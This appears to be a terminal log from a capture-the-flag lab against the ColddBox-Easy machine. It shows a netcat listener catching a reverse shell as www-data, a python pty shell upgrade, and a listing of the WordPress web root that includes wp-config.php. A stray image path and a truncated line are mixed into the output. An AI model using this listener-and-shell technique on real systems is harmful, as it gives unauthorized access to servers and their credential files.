 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
"the quieter you become, th
listening on [any] 1234 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.101] 41784
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:36:45 up 31 min,  0 users,  load average: 0.05, 0.15, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ColddBox-Easy:/$ cd /var/www/html
cd /var/www/html
www-data@ColddBox-Easy:/var/www/html$ ls
ls
hidden           wp-blog-header.php    wp-includes        wp-signup.php
index.php        wp-comments-post.php  wp-links-opml.php  wp-trackback.php
license.txt      wp-config-sample.php  wp-load.php        xmlrpc.php
readme.html      wp-config.php         wp-login.php
wp-activate.php  wp-content            wp-mail.php
wp-admin         wp-cron.php           wp-settings.php
www-data@ColddBox-Easy:/var/www/html$